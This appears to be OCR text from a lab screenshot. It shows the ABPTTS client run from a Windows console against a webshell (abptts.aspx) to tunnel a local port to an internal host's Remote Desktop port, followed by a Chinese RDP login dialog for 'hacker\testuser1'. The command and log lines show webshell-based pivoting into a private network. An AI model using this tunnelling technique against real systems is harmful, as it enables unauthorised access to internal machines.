 C:\Windows\System32\cmd.exe - python  abpttsclient.py -c webshell/config.txt -u "http://19...
[2022-04-05 16:44:18.803000] Server closed connection ID BADCD03A26DAE7CA
[2022-04-05 16:44:33.139000] Console operator terminated server
[2022-04-05 16:44:33.139000] Server shutdown
C:\Users\Lin\Desktop\ABPTTS-master>
C:\Users\Lin\Desktop\ABPTTS-master>
C:\Users\Lin\Desktop\ABPTTS-master>python abpttsclient.py -c webshell/config.txt
 -u "http://192.168.87.75/abptts.aspx" -f 127.0.0.1:6666/192.168.1.4:3389
[2022-04-05 16:44:33.717000] ---===[[[ A Black Path Toward The Sun ]]]===---
[2022-04-05 16:44:33.717000]    --==[[       -  Client  -          ]]==--
[2022-04-05 16:44:33.717000]             Ben Lincoln, NCC Group
[2022-04-05 16:44:33.717000]            Version 1.0 - 2016-07-30
[2022-04-05 16:44:33.717000] Listener ready to forward connections from 127.0.0.
1:6666 to 192.168.1.4:3389 via http://192.168.87.75/abptts.aspx
[2022-04-05 16:44:33.717000] Waiting for client connection to 127.0.0.1:6666
[2022-04-05 16:44:43.295000] Client connected to 127.0.0.1:6666
[2022-04-05 16:44:43.295000] Waiting for client connection to 127.0.0.1:6666
[2022-04-05 16:44:43.295000] Connecting to 192.168.1.4:3389 via http://192.168.8
7.75/abptts.aspx
[2022-04-05 16:44:43.311000] Server set cookie ASP.NET_SessionId=oc1ma1yqlejvgsy
jyecbr4vm; path=/; HttpOnly
[2022-04-05 16:44:43.311000] [(S2C) 192.168.1.4:3389 -> 127.0.0.1:6666 -> 127.0.
0.1:50983 (Connection ID: 1545AA7AEFA287F6)]: Server created connection ID 1545A
A7AEFA287F6
远程桌面连接
远程桌面
连接
计算机(C): 127.0.0.1:6666
用户名: hacker\testuser1
当您连接时将向您询问凭据。
远程桌面连接
正在连接到:
127.0.0.1:6666
取消
正在加密远程连接...
-packages
/4/5 16:26 文件夹
/4/5 16:15 文件夹
/4/5 16:15 文件夹
/4/5 16:29 文件夹
/4/5 16:29 文件夹